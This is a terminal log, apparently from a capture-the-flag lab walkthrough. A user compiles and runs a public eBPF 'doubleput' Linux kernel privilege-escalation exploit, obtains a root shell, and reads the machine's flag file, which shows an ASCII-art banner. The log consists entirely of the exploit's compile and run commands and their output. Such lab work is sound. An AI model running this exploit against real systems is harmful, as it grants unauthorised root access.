 SHayslett@red:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# cd /root
root@red:/root# ls
fix-wordpress.sh  flag.txt  issue  python.sh  wordpress.sql
root@red:/root# cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b